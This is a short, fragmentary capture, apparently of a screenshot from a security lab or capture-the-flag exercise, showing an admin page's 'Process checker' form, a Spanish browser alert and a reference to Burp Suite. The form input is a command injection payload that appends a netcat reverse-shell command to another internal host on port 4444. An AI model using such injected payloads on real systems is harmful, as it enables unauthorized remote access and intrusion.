 Not secure 10.1.0.9/admin?
10.1.0.9 says
Existe el proceso
Admin Tools
Burp Suite
Process checker
*; nc 10.1.0.8 4444 -e sh
Submit